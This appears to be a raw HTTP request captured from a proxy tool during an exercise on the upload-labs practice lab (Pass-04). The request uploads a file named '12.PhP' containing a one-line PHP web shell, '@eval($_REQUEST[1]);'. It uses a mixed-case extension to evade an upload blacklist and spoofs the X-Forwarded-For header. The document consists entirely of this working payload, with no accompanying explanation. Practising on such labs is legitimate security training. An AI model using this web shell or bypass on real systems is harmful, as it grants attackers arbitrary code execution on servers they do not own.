 Pretty Raw Hex
1 POST /upload-labs-master/Pass-04/index.php HTTP/1.1
2 Host: 192.168.1.144
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.1.144/upload-labs-master/Pass-04/index.php
8 DNT: 1
9 X-Forwarded-For: 8.8.8.8
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: multipart/form-data; boundary=---------------------------94351688018264
13 Content-Length: 338
14
15 -----------------------------94351688018264
16 Content-Disposition: form-data; name="upload_file"; filename="12.PhP"
17 Content-Type: application/octet-stream
18
19 <?php
20 @eval($_REQUEST[1]);
21
22 -----------------------------94351688018264
23 Content-Disposition: form-data; name="submit"
24
25 □□
26 -----------------------------94351688018264--
27